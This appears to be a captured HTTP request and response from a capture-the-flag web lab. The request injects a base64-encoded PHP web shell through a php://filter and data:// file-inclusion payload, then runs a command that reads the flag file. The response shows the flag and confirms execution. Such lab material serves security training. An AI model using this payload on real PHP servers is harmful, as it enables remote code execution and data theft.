 Request
Pretty Raw Hex
\n
1 GET /playground.php?page=
php://filter/convert.base64-decode/resource=data://plain/text,PD9waHAgc3lzdGVtKCRfR
0VUWydjbWQnXSk7IGVjaG8gJ1NoZWxsIGRvbmUhJzsgPz4=&cmd=
cat+flags/cd3c67e5079de2700af6cea0a405f9cc.txt HTTP/1.1
2 Host: 10.10.198.29
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/109.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: PHPSESSID=cq0p3igmsdr1mj2nln8li0odm8
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex der
34 <li class="nav-item">
<a class="nav-link" href="lfi.php">
LFI
</a>
</li>
35 <li class="nav-item">
<a class="nav-link" href="rfi.php">
RFI
</a>
</li>
36 </ul>
37 </div>
38 </div>
39 </nav>
40 <div class="container mt-4">
41 THM{fl4g_cd3c67e5079de2700af6cea0a405f9cc}
42 Shell done!
</div>